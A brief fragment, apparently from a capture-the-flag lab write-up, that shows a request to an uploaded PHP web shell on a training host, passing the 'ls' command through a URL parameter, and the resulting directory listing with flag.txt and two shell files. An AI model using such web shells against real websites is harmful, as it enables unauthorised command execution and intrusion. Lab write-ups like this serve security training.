 frostypines.thm/media/imag
frostypines.thm/media/images/rooms/shell.php?command=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
Execute
1.jpg
2.jpg
3.jpg
4.jpg
5.jpg
6.jpg
flag.txt
sh3ll.php
shell.php